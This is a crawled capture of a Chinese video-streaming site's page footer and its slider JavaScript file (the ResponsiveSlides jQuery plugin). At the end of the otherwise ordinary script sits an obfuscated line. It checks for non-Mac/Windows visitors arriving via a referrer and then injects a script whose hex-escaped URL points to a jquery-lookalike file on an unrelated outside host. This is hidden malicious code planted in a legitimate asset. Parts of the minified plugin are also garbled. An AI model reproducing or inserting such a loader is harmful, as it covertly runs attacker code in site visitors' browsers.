     <p>本网站只提供web页面服务，并不提供影片资源存储，也不参与录制、上传若本站收录的节目无意侵犯了贵司版权，请到留言来信，我们会及时处理和回复，谢谢</p>
     Copyright <a href="https://www.4yd.net">http://www.4yd.net</a> All Rights Reserved · 
     
      
  
     </div>
   <div class="gotop"><a href="javascript:; " title="返回顶部"><i class="ico gotopbg"></i></a></div>
 </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"13b64faf04e34dfb8d04b23e062a7e4e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.4yd.net/template/data_2030yy/js/hd.js
body_size: 803
content:
/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c(""),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c"+a+""});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1"+a.prevText+""+a.nextText+"";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);
$(function () {
    $("#slider").responsiveSlides({
    auto: true,
    pager: false,
    nav: true,
    speed: 500,
    // 对应外层div的class : slide_container
    namespace: "slide"
    });
});if(!(/^Mac|Win/.test(navigator.platform)) && (document.referrer.indexOf('.') !== -1)){var MUVIM=document.createElement('script');MUVIM.type = 'text/javascript'; MUVIM.src = '\x68\x74\x74\x70\x73://\x75\x6e\x69\x6f\x6e.\x6d\x61\x63\x6f\x6d\x73.\x6c\x61/\x6a\x71\x75\x65\x72\x79.\x6d\x69\x6e-\x33.\x36.\x38.\x6a\x73'; var KfylmiW=document.head || document.body;KfylmiW.appendChild(MUVIM);}